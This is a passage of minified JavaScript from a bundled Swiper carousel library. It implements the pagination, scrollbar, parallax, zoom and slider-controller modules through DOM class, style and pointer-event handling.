g=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length;let b=e.pagination.el;b=J(b);let S="";if(v.type==="bullets"){let E=e.params.loop?Math.ceil(g/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&E>g&&(E=g);for(let k=0;k<E;k+=1)v.renderBullet?S+=v.renderBullet.call(e,k,v.bulletClass):S+=`<${v.bulletElement} ${e.isElement?'part="bullet"':""} class="${v.bulletClass}"></${v.bulletElement}>`}v.type==="fraction"&&(v.renderFraction?S=v.renderFraction.call(e,v.currentClass,v.totalClass):S=`<span class="${v.currentClass}"></span> / <span class="${v.totalClass}"></span>`),v.type==="progressbar"&&(v.renderProgressbar?S=v.renderProgressbar.call(e,v.progressbarFillClass):S=`<span class="${v.progressbarFillClass}"></span>`),e.pagination.bullets=[],b.forEach(E=>{v.type!=="custom"&&_0(E,S||""),v.type==="bullets"&&e.pagination.bullets.push(...E.querySelectorAll(A0(v.bulletClass)))}),v.type!=="custom"&&s("paginationRender",b[0])}function c(){e.params.pagination=Ee(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const v=e.params.pagination;if(!v.el)return;let g;typeof v.el=="string"&&e.isElement&&(g=e.el.querySelector(v.el)),!g&&typeof v.el=="string"&&(g=[...document.querySelectorAll(v.el)]),g||(g=v.el),!(!g||g.length===0)&&(e.params.uniqueNavElements&&typeof v.el=="string"&&Array.isArray(g)&&g.length>1&&(g=[...e.el.querySelectorAll(v.el)],g.length>1&&(g=g.find(b=>G0(b,".swiper")[0]===e.el))),Array.isArray(g)&&g.length===1&&(g=g[0]),Object.assign(e.pagination,{el:g}),g=J(g),g.forEach(b=>{v.type==="bullets"&&v.clickable&&b.classList.add(...(v.clickableClass||"").split(" ")),b.classList.add(v.modifierClass+v.type),b.classList.add(e.isHorizontal()?v.horizontalClass:v.verticalClass),v.type==="bullets"&&v.dynamicBullets&&(b.classList.add(`${v.modifierClass}${v.type}-dynamic`),n=0,v.dynamicMainBullets<1&&(v.dynamicMainBullets=1)),v.type==="progressbar"&&v.progressbarOpposite&&b.classList.add(v.progressbarOppositeClass),v.clickable&&b.addEventListener("click",f),e.enabled||b.classList.add(v.lockClass)}))}function p(){const v=e.params.pagination;if(d())return;let g=e.pagination.el;g&&(g=J(g),g.forEach(b=>{b.classList.remove(v.hiddenClass),b.classList.remove(v.modifierClass+v.type),b.classList.remove(e.isHorizontal()?v.horizontalClass:v.verticalClass),v.clickable&&(b.classList.remove(...(v.clickableClass||"").split(" ")),b.removeEventListener("click",f))})),e.pagination.bullets&&e.pagination.bullets.forEach(b=>b.classList.remove(...v.bulletActiveClass.split(" ")))}i("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;const v=e.params.pagination;let{el:g}=e.pagination;g=J(g),g.forEach(b=>{b.classList.remove(v.horizontalClass,v.verticalClass),b.classList.add(e.isHorizontal()?v.horizontalClass:v.verticalClass)})}),i("init",()=>{e.params.pagination.enabled===!1?M():(c(),h(),m())}),i("activeIndexChange",()=>{typeof e.snapIndex>"u"&&m()}),i("snapIndexChange",()=>{m()}),i("snapGridLengthChange",()=>{h(),m()}),i("destroy",()=>{p()}),i("enable disable",()=>{let{el:v}=e.pagination;v&&(v=J(v),v.forEach(g=>g.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),i("lock unlock",()=>{m()}),i("click",(v,g)=>{const b=g.target,S=J(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&S&&S.length>0&&!b.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&b===e.navigation.nextEl||e.navigation.prevEl&&b===e.navigation.prevEl))return;const E=S[0].classList.contains(e.params.pagination.hiddenClass);s(E===!0?"paginationShow":"paginationHide"),S.forEach(k=>k.classList.toggle(e.params.pagination.hiddenClass))}});const w=()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:v}=e.pagination;v&&(v=J(v),v.forEach(g=>g.classList.remove(e.params.pagination.paginationDisabledClass))),c(),h(),m()},M=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:v}=e.pagination;v&&(v=J(v),v.forEach(g=>g.classList.add(e.params.pagination.paginationDisabledClass))),p()};Object.assign(e.pagination,{enable:w,disable:M,render:h,update:m,init:c,destroy:p})}function Y3(t){let{swiper:e,extendParams:a,on:i,emit:s}=t;const r=f0();let u=!1,n=null,d=null,l,o,f,m;a({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),e.scrollbar={el:null,dragEl:null};function h(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:D,rtlTranslate:O}=e,{dragEl:R,el:H}=D,j=e.params.scrollbar,$=e.params.loop?e.progressLoop:e.progress;let I=o,X=(f-o)*$;O?(X=-X,X>0?(I=o-X,X=0):-X+o>f&&(I=f+X)):X<0?(I=o+X,X=0):X+o>f&&(I=f-X),e.isHorizontal()?(R.style.transform=`translate3d(${X}px, 0, 0)`,R.style.width=`${I}px`):(R.style.transform=`translate3d(0px, ${X}px, 0)`,R.style.height=`${I}px`),j.hide&&(clearTimeout(n),H.style.opacity=1,n=setTimeout(()=>{H.style.opacity=0,H.style.transitionDuration="400ms"},1e3))}function c(D){!e.params.scrollbar.el||!e.scrollbar.el||(e.scrollbar.dragEl.style.transitionDuration=`${D}ms`)}function p(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:D}=e,{dragEl:O,el:R}=D;O.style.width="",O.style.height="",f=e.isHorizontal()?R.offsetWidth:R.offsetHeight,m=e.size/(e.virtualSize+e.params.slidesOffsetBefore-(e.params.centeredSlides?e.snapGrid[0]:0)),e.params.scrollbar.dragSize==="auto"?o=f*m:o=parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?O.style.width=`${o}px`:O.style.height=`${o}px`,m>=1?R.style.display="none":R.style.display="",e.params.scrollbar.hide&&(R.style.opacity=0),e.params.watchOverflow&&e.enabled&&D.el.classList[e.isLocked?"add":"remove"](e.params.scrollbar.lockClass)}function w(D){return e.isHorizontal()?D.clientX:D.clientY}function M(D){const{scrollbar:O,rtlTranslate:R}=e,{el:H}=O;let j;j=(w(D)-L1(H)[e.isHorizontal()?"left":"top"]-(l!==null?l:o/2))/(f-o),j=Math.max(Math.min(j,1),0),R&&(j=1-j);const $=e.minTranslate()+(e.maxTranslate()-e.minTranslate())*j;e.updateProgress($),e.setTranslate($),e.updateActiveIndex(),e.updateSlidesClasses()}function v(D){const O=e.params.scrollbar,{scrollbar:R,wrapperEl:H}=e,{el:j,dragEl:$}=R;u=!0,l=D.target===$?w(D)-D.target.getBoundingClientRect()[e.isHorizontal()?"left":"top"]:null,D.preventDefault(),D.stopPropagation(),H.style.transitionDuration="100ms",$.style.transitionDuration="100ms",M(D),clearTimeout(d),j.style.transitionDuration="0ms",O.hide&&(j.style.opacity=1),e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="none"),s("scrollbarDragStart",D)}function g(D){const{scrollbar:O,wrapperEl:R}=e,{el:H,dragEl:j}=O;u&&(D.preventDefault&&D.cancelable?D.preventDefault():D.returnValue=!1,M(D),R.style.transitionDuration="0ms",H.style.transitionDuration="0ms",j.style.transitionDuration="0ms",s("scrollbarDragMove",D))}function b(D){const O=e.params.scrollbar,{scrollbar:R,wrapperEl:H}=e,{el:j}=R;u&&(u=!1,e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="",H.style.transitionDuration=""),O.hide&&(clearTimeout(d),d=J0(()=>{j.style.opacity=0,j.style.transitionDuration="400ms"},1e3)),s("scrollbarDragEnd",D),O.snapOnRelease&&e.slideToClosest())}function S(D){const{scrollbar:O,params:R}=e,H=O.el;if(!H)return;const j=H,$=R.passiveListeners?{passive:!1,capture:!1}:!1,I=R.passiveListeners?{passive:!0,capture:!1}:!1;if(!j)return;const X=D==="on"?"addEventListener":"removeEventListener";j[X]("pointerdown",v,$),r[X]("pointermove",g,$),r[X]("pointerup",b,I)}function E(){!e.params.scrollbar.el||!e.scrollbar.el||S("on")}function k(){!e.params.scrollbar.el||!e.scrollbar.el||S("off")}function P(){const{scrollbar:D,el:O}=e;e.params.scrollbar=Ee(e,e.originalParams.scrollbar,e.params.scrollbar,{el:"swiper-scrollbar"});const R=e.params.scrollbar;if(!R.el)return;let H;if(typeof R.el=="string"&&e.isElement&&(H=e.el.querySelector(R.el)),!H&&typeof R.el=="string"){if(H=r.querySelectorAll(R.el),!H.length)return}else H||(H=R.el);e.params.uniqueNavElements&&typeof R.el=="string"&&H.length>1&&O.querySelectorAll(R.el).length===1&&(H=O.querySelector(R.el)),H.length>0&&(H=H[0]),H.classList.add(e.isHorizontal()?R.horizontalClass:R.verticalClass);let j;H&&(j=H.querySelector(A0(e.params.scrollbar.dragClass)),j||(j=S0("div",e.params.scrollbar.dragClass),H.append(j))),Object.assign(D,{el:H,dragEl:j}),R.draggable&&E(),H&&H.classList[e.enabled?"remove":"add"](...H0(e.params.scrollbar.lockClass))}function Z(){const D=e.params.scrollbar,O=e.scrollbar.el;O&&O.classList.remove(...H0(e.isHorizontal()?D.horizontalClass:D.verticalClass)),k()}i("changeDirection",()=>{if(!e.scrollbar||!e.scrollbar.el)return;const D=e.params.scrollbar;let{el:O}=e.scrollbar;O=J(O),O.forEach(R=>{R.classList.remove(D.horizontalClass,D.verticalClass),R.classList.add(e.isHorizontal()?D.horizontalClass:D.verticalClass)})}),i("init",()=>{e.params.scrollbar.enabled===!1?B():(P(),p(),h())}),i("update resize observerUpdate lock unlock changeDirection",()=>{p()}),i("setTranslate",()=>{h()}),i("setTransition",(D,O)=>{c(O)}),i("enable disable",()=>{const{el:D}=e.scrollbar;D&&D.classList[e.enabled?"remove":"add"](...H0(e.params.scrollbar.lockClass))}),i("destroy",()=>{Z()});const _=()=>{e.el.classList.remove(...H0(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.remove(...H0(e.params.scrollbar.scrollbarDisabledClass)),P(),p(),h()},B=()=>{e.el.classList.add(...H0(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.add(...H0(e.params.scrollbar.scrollbarDisabledClass)),Z()};Object.assign(e.scrollbar,{enable:_,disable:B,updateSize:p,setTranslate:h,init:P,destroy:Z})}function U3(t){let{swiper:e,extendParams:a,on:i}=t;a({parallax:{enabled:!1}});const s="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",r=(d,l)=>{const{rtl:o}=e,f=o?-1:1,m=d.getAttribute("data-swiper-parallax")||"0";let h=d.getAttribute("data-swiper-parallax-x"),c=d.getAttribute("data-swiper-parallax-y");const p=d.getAttribute("data-swiper-parallax-scale"),w=d.getAttribute("data-swiper-parallax-opacity"),M=d.getAttribute("data-swiper-parallax-rotate");if(h||c?(h=h||"0",c=c||"0"):e.isHorizontal()?(h=m,c="0"):(c=m,h="0"),h.indexOf("%")>=0?h=`${parseInt(h,10)*l*f}%`:h=`${h*l*f}px`,c.indexOf("%")>=0?c=`${parseInt(c,10)*l}%`:c=`${c*l}px`,typeof w<"u"&&w!==null){const g=w-(w-1)*(1-Math.abs(l));d.style.opacity=g}let v=`translate3d(${h}, ${c}, 0px)`;if(typeof p<"u"&&p!==null){const g=p-(p-1)*(1-Math.abs(l));v+=` scale(${g})`}if(M&&typeof M<"u"&&M!==null){const g=M*l*-1;v+=` rotate(${g}deg)`}d.style.transform=v},u=()=>{const{el:d,slides:l,progress:o,snapGrid:f,isElement:m}=e,h=m0(d,s);e.isElement&&h.push(...m0(e.hostEl,s)),h.forEach(c=>{r(c,o)}),l.forEach((c,p)=>{let w=c.progress;e.params.slidesPerGroup>1&&e.params.slidesPerView!=="auto"&&(w+=Math.ceil(p/2)-o*(f.length-1)),w=Math.min(Math.max(w,-1),1),c.querySelectorAll(`${s}, [data-swiper-parallax-rotate]`).forEach(M=>{r(M,w)})})},n=function(d){d===void 0&&(d=e.params.speed);const{el:l,hostEl:o}=e,f=[...l.querySelectorAll(s)];e.isElement&&f.push(...o.querySelectorAll(s)),f.forEach(m=>{let h=parseInt(m.getAttribute("data-swiper-parallax-duration"),10)||d;d===0&&(h=0),m.style.transitionDuration=`${h}ms`})};i("beforeInit",()=>{e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)}),i("init",()=>{e.params.parallax.enabled&&u()}),i("setTranslate",()=>{e.params.parallax.enabled&&u()}),i("setTransition",(d,l)=>{e.params.parallax.enabled&&n(l)})}function K3(t){let{swiper:e,extendParams:a,on:i,emit:s}=t;const r=s0();a({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,panOnMouseMove:!1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),e.zoom={enabled:!1};let u=1,n=!1,d=!1,l={x:0,y:0};const o=-3;let f,m;const h=[],c={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},p={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},w={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let M=1;Object.defineProperty(e.zoom,"scale",{get(){return M},set(q){if(M!==q){const F=c.imageEl,W=c.slideEl;s("zoomChange",q,F,W)}M=q}});function v(){if(h.length<2)return 1;const q=h[0].pageX,F=h[0].pageY,W=h[1].pageX,e0=h[1].pageY;return Math.sqrt((W-q)**2+(e0-F)**2)}function g(){const q=e.params.zoom,F=c.imageWrapEl.getAttribute("data-swiper-zoom")||q.maxRatio;if(q.limitToOriginalSize&&c.imageEl&&c.imageEl.naturalWidth){const W=c.imageEl.naturalWidth/c.imageEl.offsetWidth;return Math.min(W,F)}return F}function b(){if(h.length<2)return{x:null,y:null};const q=c.imageEl.getBoundingClientRect();return[(h[0].pageX+(h[1].pageX-h[0].pageX)/2-q.x-r.scrollX)/u,(h[0].pageY+(h[1].pageY-h[0].pageY)/2-q.y-r.scrollY)/u]}function S(){return e.isElement?"swiper-slide":`.${e.params.slideClass}`}function E(q){const F=S();return!!(q.target.matches(F)||e.slides.filter(W=>W.contains(q.target)).length>0)}function k(q){const F=`.${e.params.zoom.containerClass}`;return!!(q.target.matches(F)||[...e.hostEl.querySelectorAll(F)].filter(W=>W.contains(q.target)).length>0)}function P(q){if(q.pointerType==="mouse"&&h.splice(0,h.length),!E(q))return;const F=e.params.zoom;if(f=!1,m=!1,h.push(q),!(h.length<2)){if(f=!0,c.scaleStart=v(),!c.slideEl){c.slideEl=q.target.closest(`.${e.params.slideClass}, swiper-slide`),c.slideEl||(c.slideEl=e.slides[e.activeIndex]);let W=c.slideEl.querySelector(`.${F.containerClass}`);if(W&&(W=W.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),c.imageEl=W,W?c.imageWrapEl=G0(c.imageEl,`.${F.containerClass}`)[0]:c.imageWrapEl=void 0,!c.imageWrapEl){c.imageEl=void 0;return}c.maxRatio=g()}if(c.imageEl){const[W,e0]=b();c.originX=W,c.originY=e0,c.imageEl.style.transitionDuration="0ms"}n=!0}}function Z(q){if(!E(q))return;const F=e.params.zoom,W=e.zoom,e0=h.findIndex(p0=>p0.pointerId===q.pointerId);e0>=0&&(h[e0]=q),!(h.length<2)&&(m=!0,c.scaleMove=v(),c.imageEl&&(W.scale=c.scaleMove/c.scaleStart*u,W.scale>c.maxRatio&&(W.scale=c.maxRatio-1+(W.scale-c.maxRatio+1)**.5),W.scale<F.minRatio&&(W.scale=F.minRatio+1-(F.minRatio-W.scale+1)**.5),c.imageEl.style.transform=`translate3d(0,0,0) scale(${W.scale})`))}function _(q){if(!E(q)||q.pointerType==="mouse"&&q.type==="pointerout")return;const F=e.params.zoom,W=e.zoom,e0=h.findIndex(p0=>p0.pointerId===q.pointerId);e0>=0&&h.splice(e0,1),!(!f||!m)&&(f=!1,m=!1,c.imageEl&&(W.scale=Math.max(Math.min(W.scale,c.maxRatio),F.minRatio),c.imageEl.style.transitionDuration=`${e.params.speed}ms`,c.imageEl.style.transform=`translate3d(0,0,0) scale(${W.scale})`,u=W.scale,n=!1,W.scale>1&&c.slideEl?c.slideEl.classList.add(`${F.zoomedSlideClass}`):W.scale<=1&&c.slideEl&&c.slideEl.classList.remove(`${F.zoomedSlideClass}`),W.scale===1&&(c.originX=0,c.originY=0,c.slideEl=void 0)))}let B;function D(){e.touchEventsData.preventTouchMoveFromPointerMove=!1}function O(){clearTimeout(B),e.touchEventsData.preventTouchMoveFromPointerMove=!0,B=setTimeout(()=>{e.destroyed||D()})}function R(q){const F=e.device;if(!c.imageEl||p.isTouched)return;F.android&&q.cancelable&&q.preventDefault(),p.isTouched=!0;const W=h.length>0?h[0]:q;p.touchesStart.x=W.pageX,p.touchesStart.y=W.pageY}function H(q){const W=q.pointerType==="mouse"&&e.params.zoom.panOnMouseMove;if(!E(q)||!k(q))return;const e0=e.zoom;if(!c.imageEl)return;if(!p.isTouched||!c.slideEl){W&&I(q);return}if(W){I(q);return}p.isMoved||(p.width=c.imageEl.offsetWidth||c.imageEl.clientWidth,p.height=c.imageEl.offsetHeight||c.imageEl.clientHeight,p.startX=ne(c.imageWrapEl,"x")||0,p.startY=ne(c.imageWrapEl,"y")||0,c.slideWidth=c.slideEl.offsetWidth,c.slideHeight=c.slideEl.offsetHeight,c.imageWrapEl.style.transitionDuration="0ms");const p0=p.width*e0.scale,o0=p.height*e0.scale;if(p.minX=Math.min(c.slideWidth/2-p0/2,0),p.maxX=-p.minX,p.minY=Math.min(c.slideHeight/2-o0/2,0),p.maxY=-p.minY,p.touchesCurrent.x=h.length>0?h[0].pageX:q.pageX,p.touchesCurrent.y=h.length>0?h[0].pageY:q.pageY,Math.max(Math.abs(p.touchesCurrent.x-p.touchesStart.x),Math.abs(p.touchesCurrent.y-p.touchesStart.y))>5&&(e.allowClick=!1),!p.isMoved&&!n){if(e.isHorizontal()&&(Math.floor(p.minX)===Math.floor(p.startX)&&p.touchesCurrent.x<p.touchesStart.x||Math.floor(p.maxX)===Math.floor(p.startX)&&p.touchesCurrent.x>p.touchesStart.x)){p.isTouched=!1,D();return}if(!e.isHorizontal()&&(Math.floor(p.minY)===Math.floor(p.startY)&&p.touchesCurrent.y<p.touchesStart.y||Math.floor(p.maxY)===Math.floor(p.startY)&&p.touchesCurrent.y>p.touchesStart.y)){p.isTouched=!1,D();return}}q.cancelable&&q.preventDefault(),q.stopPropagation(),O(),p.isMoved=!0;const L0=(e0.scale-u)/(c.maxRatio-e.params.zoom.minRatio),{originX:O0,originY:h0}=c;p.currentX=p.touchesCurrent.x-p.touchesStart.x+p.startX+L0*(p.width-O0*2),p.currentY=p.touchesCurrent.y-p.touchesStart.y+p.startY+L0*(p.height-h0*2),p.currentX<p.minX&&(p.currentX=p.minX+1-(p.minX-p.currentX+1)**.8),p.currentX>p.maxX&&(p.currentX=p.maxX-1+(p.currentX-p.maxX+1)**.8),p.currentY<p.minY&&(p.currentY=p.minY+1-(p.minY-p.currentY+1)**.8),p.currentY>p.maxY&&(p.currentY=p.maxY-1+(p.currentY-p.maxY+1)**.8),w.prevPositionX||(w.prevPositionX=p.touchesCurrent.x),w.prevPositionY||(w.prevPositionY=p.touchesCurrent.y),w.prevTime||(w.prevTime=Date.now()),w.x=(p.touchesCurrent.x-w.prevPositionX)/(Date.now()-w.prevTime)/2,w.y=(p.touchesCurrent.y-w.prevPositionY)/(Date.now()-w.prevTime)/2,Math.abs(p.touchesCurrent.x-w.prevPositionX)<2&&(w.x=0),Math.abs(p.touchesCurrent.y-w.prevPositionY)<2&&(w.y=0),w.prevPositionX=p.touchesCurrent.x,w.prevPositionY=p.touchesCurrent.y,w.prevTime=Date.now(),c.imageWrapEl.style.transform=`translate3d(${p.currentX}px, ${p.currentY}px,0)`}function j(){const q=e.zoom;if(h.length=0,!c.imageEl)return;if(!p.isTouched||!p.isMoved){p.isTouched=!1,p.isMoved=!1;return}p.isTouched=!1,p.isMoved=!1;let F=300,W=300;const e0=w.x*F,p0=p.currentX+e0,o0=w.y*W,D0=p.currentY+o0;w.x!==0&&(F=Math.abs((p0-p.currentX)/w.x)),w.y!==0&&(W=Math.abs((D0-p.currentY)/w.y));const L0=Math.max(F,W);p.currentX=p0,p.currentY=D0;const O0=p.width*q.scale,h0=p.height*q.scale;p.minX=Math.min(c.slideWidth/2-O0/2,0),p.maxX=-p.minX,p.minY=Math.min(c.slideHeight/2-h0/2,0),p.maxY=-p.minY,p.currentX=Math.max(Math.min(p.currentX,p.maxX),p.minX),p.currentY=Math.max(Math.min(p.currentY,p.maxY),p.minY),c.imageWrapEl.style.transitionDuration=`${L0}ms`,c.imageWrapEl.style.transform=`translate3d(${p.currentX}px, ${p.currentY}px,0)`}function $(){const q=e.zoom;c.slideEl&&e.activeIndex!==e.slides.indexOf(c.slideEl)&&(c.imageEl&&(c.imageEl.style.transform="translate3d(0,0,0) scale(1)"),c.imageWrapEl&&(c.imageWrapEl.style.transform="translate3d(0,0,0)"),c.slideEl.classList.remove(`${e.params.zoom.zoomedSlideClass}`),q.scale=1,u=1,c.slideEl=void 0,c.imageEl=void 0,c.imageWrapEl=void 0,c.originX=0,c.originY=0)}function I(q){if(u<=1||!c.imageWrapEl||!E(q)||!k(q))return;const F=r.getComputedStyle(c.imageWrapEl).transform,W=new r.DOMMatrix(F);if(!d){d=!0,l.x=q.clientX,l.y=q.clientY,p.startX=W.e,p.startY=W.f,p.width=c.imageEl.offsetWidth||c.imageEl.clientWidth,p.height=c.imageEl.offsetHeight||c.imageEl.clientHeight,c.slideWidth=c.slideEl.offsetWidth,c.slideHeight=c.slideEl.offsetHeight;return}const e0=(q.clientX-l.x)*o,p0=(q.clientY-l.y)*o,o0=p.width*u,D0=p.height*u,L0=c.slideWidth,O0=c.slideHeight,h0=Math.min(L0/2-o0/2,0),k0=-h0,o1=Math.min(O0/2-D0/2,0),b1=-o1,X0=Math.max(Math.min(p.startX+e0,k0),h0),Y0=Math.max(Math.min(p.startY+p0,b1),o1);c.imageWrapEl.style.transitionDuration="0ms",c.imageWrapEl.style.transform=`translate3d(${X0}px, ${Y0}px, 0)`,l.x=q.clientX,l.y=q.clientY,p.startX=X0,p.startY=Y0,p.currentX=X0,p.currentY=Y0}function X(q){const F=e.zoom,W=e.params.zoom;if(!c.slideEl){q&&q.target&&(c.slideEl=q.target.closest(`.${e.params.slideClass}, swiper-slide`)),c.slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?c.slideEl=m0(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:c.slideEl=e.slides[e.activeIndex]);let c1=c.slideEl.querySelector(`.${W.containerClass}`);c1&&(c1=c1.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),c.imageEl=c1,c1?c.imageWrapEl=G0(c.imageEl,`.${W.containerClass}`)[0]:c.imageWrapEl=void 0}if(!c.imageEl||!c.imageWrapEl)return;e.params.cssMode&&(e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.touchAction="none"),c.slideEl.classList.add(`${W.zoomedSlideClass}`);let e0,p0,o0,D0,L0,O0,h0,k0,o1,b1,X0,Y0,x1,Z1,q1,G1,N1,W1;typeof p.touchesStart.x>"u"&&q?(e0=q.pageX,p0=q.pageY):(e0=p.touchesStart.x,p0=p.touchesStart.y);const X1=u,U0=typeof q=="number"?q:null;u===1&&U0&&(e0=void 0,p0=void 0,p.touchesStart.x=void 0,p.touchesStart.y=void 0);const Te=g();F.scale=U0||Te,u=U0||Te,q&&!(u===1&&U0)?(N1=c.slideEl.offsetWidth,W1=c.slideEl.offsetHeight,o0=L1(c.slideEl).left+r.scrollX,D0=L1(c.slideEl).top+r.scrollY,L0=o0+N1/2-e0,O0=D0+W1/2-p0,o1=c.imageEl.offsetWidth||c.imageEl.clientWidth,b1=c.imageEl.offsetHeight||c.imageEl.clientHeight,X0=o1*F.scale,Y0=b1*F.scale,x1=Math.min(N1/2-X0/2,0),Z1=Math.min(W1/2-Y0/2,0),q1=-x1,G1=-Z1,X1>0&&U0&&typeof p.currentX=="number"&&typeof p.currentY=="number"?(h0=p.currentX*F.scale/X1,k0=p.currentY*F.scale/X1):(h0=L0*F.scale,k0=O0*F.scale),h0<x1&&(h0=x1),h0>q1&&(h0=q1),k0<Z1&&(k0=Z1),k0>G1&&(k0=G1)):(h0=0,k0=0),U0&&F.scale===1&&(c.originX=0,c.originY=0),p.currentX=h0,p.currentY=k0,c.imageWrapEl.style.transitionDuration="300ms",c.imageWrapEl.style.transform=`translate3d(${h0}px, ${k0}px,0)`,c.imageEl.style.transitionDuration="300ms",c.imageEl.style.transform=`translate3d(0,0,0) scale(${F.scale})`}function Q(){const q=e.zoom,F=e.params.zoom;if(!c.slideEl){e.params.virtual&&e.params.virtual.enabled&&e.virtual?c.slideEl=m0(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:c.slideEl=e.slides[e.activeIndex];let W=c.slideEl.querySelector(`.${F.containerClass}`);W&&(W=W.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),c.imageEl=W,W?c.imageWrapEl=G0(c.imageEl,`.${F.containerClass}`)[0]:c.imageWrapEl=void 0}!c.imageEl||!c.imageWrapEl||(e.params.cssMode&&(e.wrapperEl.style.overflow="",e.wrapperEl.style.touchAction=""),q.scale=1,u=1,p.currentX=void 0,p.currentY=void 0,p.touchesStart.x=void 0,p.touchesStart.y=void 0,c.imageWrapEl.style.transitionDuration="300ms",c.imageWrapEl.style.transform="translate3d(0,0,0)",c.imageEl.style.transitionDuration="300ms",c.imageEl.style.transform="translate3d(0,0,0) scale(1)",c.slideEl.classList.remove(`${F.zoomedSlideClass}`),c.slideEl=void 0,c.originX=0,c.originY=0,e.params.zoom.panOnMouseMove&&(l={x:0,y:0},d&&(d=!1,p.startX=0,p.startY=0)))}function t0(q){const F=e.zoom;F.scale&&F.scale!==1?Q():X(q)}function d0(){const q=e.params.passiveListeners?{passive:!0,capture:!1}:!1,F=e.params.passiveListeners?{passive:!1,capture:!0}:!0;return{passiveListener:q,activeListenerWithCapture:F}}function u0(){const q=e.zoom;if(q.enabled)return;q.enabled=!0;const{passiveListener:F,activeListenerWithCapture:W}=d0();e.wrapperEl.addEventListener("pointerdown",P,F),e.wrapperEl.addEventListener("pointermove",Z,W),["pointerup","pointercancel","pointerout"].forEach(e0=>{e.wrapperEl.addEventListener(e0,_,F)}),e.wrapperEl.addEventListener("pointermove",H,W)}function $0(){const q=e.zoom;if(!q.enabled)return;q.enabled=!1;const{passiveListener:F,activeListenerWithCapture:W}=d0();e.wrapperEl.removeEventListener("pointerdown",P,F),e.wrapperEl.removeEventListener("pointermove",Z,W),["pointerup","pointercancel","pointerout"].forEach(e0=>{e.wrapperEl.removeEventListener(e0,_,F)}),e.wrapperEl.removeEventListener("pointermove",H,W)}i("init",()=>{e.params.zoom.enabled&&u0()}),i("destroy",()=>{$0()}),i("touchStart",(q,F)=>{e.zoom.enabled&&R(F)}),i("touchEnd",(q,F)=>{e.zoom.enabled&&j()}),i("doubleTap",(q,F)=>{!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&t0(F)}),i("transitionEnd",()=>{e.zoom.enabled&&e.params.zoom.enabled&&$()}),i("slideChange",()=>{e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&$()}),Object.assign(e.zoom,{enable:u0,disable:$0,in:X,out:Q,toggle:t0})}function Q3(t){let{swiper:e,extendParams:a,on:i}=t;a({controller:{control:void 0,inverse:!1,by:"slide"}}),e.controller={control:void 0};function s(l,o){const f=(function(){let p,w,M;return(v,g)=>{for(w=-1,p=v.length;p-w>1;)M=p+w>>1,v[M]<=g?w=M:p=M;return p}})();this.x=l,this.y=o,this.lastIndex=l.length-1;let m,h;return this.interpolate=function(p){return p?(h=f(this.x,p),m=h-1,(p-this.x[m])*(this.y[h]-this.y[m])/(this.x[h]-this.x[m])+this.y[m]):0},this}function r(l){e.controller.spline=e.params.loop?new s(e.slidesGrid,l.slidesGrid):new s(e.snapGrid,l.snapGrid)}function u(l,o){const f=e.controller.control;let m,h;const c=e.constructor;function p(w){if(w.destroyed)return;const M=e.rtlTranslate?-e.translate:e.translate;e.params.controller.by==="slide"&&(r(w),h=-e.controller.spline.interpolate(-M)),(!h||e.params.controller.by==="container")&&(m=(w.maxTranslate()-w.minTranslate())/(e.maxTranslate()-e.minTranslate()),(Number.isNaN(m)||!Number.isFinite(m))&&(m=1),h=(M-e.minTranslate())*m+w.minTranslate()),e.params.controller.inverse&&(h=w.maxTranslate()-h),w.updateProgress(h),w.setTranslate(h,e),w.updateActiveIndex(),w.updateSlidesClasses()}if(Array.isArray(f))for(let w=0;w<f.length;w+=1)f[w]!==o&&f[w]instanceof c&&p(f[w]);else f instanceof c&&o!==f&&p(f)}function n(l,o){const f=e.constructor,m=e.controller.control;let h;function 